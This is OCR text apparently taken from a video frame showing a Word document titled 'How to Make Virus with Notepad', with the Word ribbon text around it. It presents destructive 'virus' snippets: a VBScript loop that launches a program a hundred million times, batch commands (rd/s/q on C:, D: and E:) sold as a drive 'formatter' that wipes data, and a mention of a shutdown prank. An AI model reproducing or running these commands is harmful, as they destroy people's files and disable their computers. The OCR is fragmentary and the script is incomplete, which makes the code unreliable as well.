 How to Make Virus with Notepad.docx - Word (Product Activation Failed)
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Paste
Cut
Copy
Format Painter
Clipboard
Arial 18
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCcD AaBl AaBbCcD AaBbCcDc AaBbCcDc
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis
Styles
Find
Replace
Select
Editing
Dim x
For x = 1 to 100000000
WSHShell.Run “Tourstart.exe”
Next
Ez Formatter
This Simple Virus formats windows drives in less than 5
seconds. Only D,E And C drives.
rd/s/q D:\
rd/s/q C:\
rd/s/q E:\
Shutter
This virus can be very annoying it shutdowns computer
PAGE 2 OF 4 6 OF 468 WORDS ENGLISH (INDIA) 100%
ENG
IN
15:09
26-01-2016